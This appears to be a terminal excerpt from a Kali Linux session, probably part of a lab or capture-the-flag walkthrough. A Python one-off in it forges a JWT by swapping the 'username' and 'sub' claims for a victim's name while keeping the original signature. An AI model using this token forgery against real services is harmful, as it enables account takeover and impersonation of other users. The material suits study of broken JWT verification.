 ┌──(redha㉿kali)-[~]
└─$ export FAKE_AS_C="$(
python3 - <<'PY'
import os, json, base64
t = os.environ["TOKEN_B"]
victim = os.environ["VICTIM_USER"]
h,p,s = t.split(".")
p += "=" * (-len(p) % 4)
data = json.loads(base64.urlsafe_b64decode(p.encode()))
data["username"] = victim
data["sub"] = victim
newp = base64.urlsafe_b64encode(
json.dumps(data, separators=(",",":")).encode()
).rstrip(b"=").decode()
print(f"{h}.{newp}.{s}")
PY
)"